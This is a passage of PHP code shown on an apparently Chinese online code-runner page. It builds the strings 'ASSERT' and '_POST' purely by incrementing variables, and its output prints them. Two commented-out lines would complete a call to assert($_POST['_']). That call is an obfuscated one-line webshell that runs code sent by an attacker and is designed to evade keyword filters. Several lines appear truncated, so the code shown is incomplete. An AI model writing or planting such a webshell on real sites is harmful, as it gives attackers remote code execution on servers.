 15 $__=$_;
16 $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__
17 $___.=$__;
18
19 $____='_';
20 $__=$_;
21 $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__
22 $____.=$__;
23 $__=$_;
24 $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__
25 $____.=$__;
26 $__=$_;
27 $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__
28 $____.=$__;
29 $__=$_;
30 $__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__
31 $____.=$__;
32
33 // $_=$$____;
34 // $___($_[_]);
35 echo $___;
36 echo "\n";
37 echo $____;
run (ctrl+x) 输入 分享当前代码 出现故障，请使用这个点击这里
文本方式显示 html方式显示
ASSERT
_POST